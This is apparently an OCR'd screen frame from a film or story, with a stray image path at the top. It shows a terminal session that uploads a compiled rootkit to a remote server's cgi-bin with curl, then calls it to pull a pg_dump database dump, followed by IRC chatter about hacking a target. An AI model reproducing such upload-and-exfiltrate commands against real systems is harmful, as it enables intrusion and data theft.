 tuskeira$ scp moors_rootkit.c p0wn1ng.un1kpl4n.de:
naskie@p0wn1ng.un1kpl4n.de's password:
moors_rootkit.c 100% 31337 37.7KB/s
tuskeira$ ssh p0wn1ng.un1kpl4n.de
m0th3rsh1p$
m0th3rsh1p$ gcc moors_rootkit.c -o rootkit
m0th3rsh1p$ curl -X POST "https://upload.endless.go?
dest=%2Fcgi%2Fbin&trustkey=6c696e75782072756c657a" -F
'file=@/home/naskie/rootkit'
m0th3rsh1p$ curl "https://internal.endless.go/cgi-bin/rootkit?
retrieve=pg_dump" > database_dump.sql
<Marek_78>: Will it lead anywhere?
Moor_981 : I think so.
<%Szilvi_9990>: I hope so. We've been going in circles for almost a week.
<Naskie84>: We're getting there. I'm currently trying to hack it with
Moor's info. I'll tell you later.
1984